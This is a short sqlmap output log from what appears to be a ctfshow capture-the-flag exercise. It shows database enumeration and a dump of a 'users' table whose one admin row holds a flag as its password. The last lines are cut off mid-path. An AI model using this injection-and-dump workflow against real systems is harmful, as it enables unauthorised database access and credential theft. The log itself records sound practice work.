 available databases [5]:
[*] ctfshow_page_informations
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[23:40:27] [INFO] fetching tables for database: 'ctfshow_page_informations'
[23:40:27] [INFO] resumed: 'pages'
[23:40:27] [INFO] resumed: 'users'
Database: ctfshow_page_informations
[2 tables]
+-------+
| pages |
| users |
+-------+
[23:40:27] [INFO] fetching columns for table 'users' in database 'ctfshow_page_informations'
[23:40:27] [INFO] retrieved: 'id','int(11)'
[23:40:27] [INFO] retrieved: 'username','varchar(32)'
[23:40:27] [INFO] retrieved: 'password','varchar(32)'
[23:40:27] [INFO] fetching entries for table 'users' in database 'ctfshow_page_informations'
Database: ctfshow_page_informations
Table: users
[1 entry]
+----+----------------------------+----------+
| id | password                   | username |
+----+----------------------------+----------+
| 1  | CTF{admin_secret_password} | admin    |
+----+----------------------------+----------+
[23:40:28] [INFO] table 'ctfshow_page_informations.users' dumped to CSV file 'C:\Users\npc\AppData\Loc
age_informations\users.csv'
[23:40:28] [INFO] fetched data logged to text files under 'C:\Users\npc\AppData\Local\sqlmap\output\53